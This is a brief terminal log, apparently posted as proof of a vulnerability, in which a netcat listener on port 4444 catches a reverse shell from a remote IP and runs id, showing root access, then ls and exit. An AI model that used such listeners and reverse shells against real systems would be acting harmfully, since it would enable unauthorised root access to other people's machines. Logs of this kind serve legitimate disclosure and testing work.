 ➜  ~ nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 182.92.191.192 60524
id
uid=0(root) gid=0(root) groups=0(root)
ls
ls -al
total 8
drwxr-xr-x  2 root root 4096 Aug  2 21:14 .
drwx------ 37 root root 4096 Aug  2 21:14 ..
cat
id
id
ls
ls
exit
exit
^C
➜  ~